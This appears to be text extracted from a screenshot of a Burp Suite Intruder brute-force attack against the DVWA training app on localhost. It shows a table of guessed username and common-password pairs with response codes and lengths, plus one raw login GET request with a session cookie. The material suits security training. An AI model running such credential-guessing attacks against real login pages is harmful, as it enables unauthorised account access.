 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
uest Payload1 Payload2 Status Error Timeout Length Comment
admin password 200 5321
200 5262
123456 123456 200 5262
a123456 123456 200 5262
admin 123456 200 5262
123456a 123456 200 5262
5201314 123456 200 5262
password 123456 200 5262
111111 123456 200 5262
123456 200 5262
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=5201314&password=123456&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/brute/?username=admin&password=123&Login=Login
Cookie: security=low; _ga=GA1.1.22753098.1605417983; PHPSESSID=mtefra2obe85o3fb2ovllso437
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
3630 of 10404